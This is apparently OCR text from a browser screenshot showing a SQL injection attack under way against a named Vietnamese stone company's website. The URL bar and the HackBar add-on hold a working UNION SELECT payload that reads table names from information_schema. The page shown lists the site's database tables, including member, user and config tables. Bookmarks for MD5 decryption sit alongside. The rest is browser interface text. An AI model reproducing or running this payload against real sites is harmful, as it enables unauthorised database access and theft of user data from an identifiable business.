 www.hhpstone.com
Encrypt and Decrypt your MD5
ASCII to Hex - Free text conversi
https://www.hhpstone.com/?php=product_detail&cat=129&id=-136 UNION SELECT 1,2,unhex(hex(group_concat(table_nam
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
hhP
CÔNG TY TNHH TM - XD - XNK HIỆP HƯNG PHÁT
Sự lựa chọn đẳng cấp
Trang Chủ
Giới Thiệu
Nhà máy
Sản Phẩm
Dịch Vụ
Công trình
Liên Hệ
SẢN PHẨM
>>
Tbl_content_category,Tbl_member,Tbl_config,Tbl_user,Tbl_product_new,Tbl_order_detail,Tbl_product_special,
Đá Granite
Đá Marble
Đá lát sân vườn (Click vào sản
phẩm để xem hình lớn hơn)
tbl_content_category,tbl_member,tbl_config,tbl_user,tbl_product_new,tbl_order_detail,tbl_product_special,tbl_product,tbl_content,tbl_order,tbl_product_category,tbl_visitor
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
https://www.hhpstone.com/?php=product_detail&cat=129&id=-136 UNION SELECT
1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 from
information_schema.tables where table_schema=database()--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
L
ENG
US
15:55
16/01/2025